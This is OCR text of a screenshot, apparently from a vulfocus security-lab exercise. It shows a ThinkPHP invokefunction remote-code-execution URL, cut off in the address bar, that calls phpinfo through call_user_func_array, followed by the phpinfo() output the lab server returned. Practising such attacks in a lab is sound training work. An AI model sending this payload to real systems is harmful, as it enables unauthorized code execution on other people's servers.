 首页 - vulfocus
首页 - 中国传媒大学
10.37.133.3:39365
phpinfo()
phpinfo()
不安全
10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&...
中A
2.50
梦
PHP Version 7.2.12
php
System Linux c097683c73a4 6.11.2-arm64 #1 SMP Kali 6.11.2-1kali1 (2024-10-15) x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk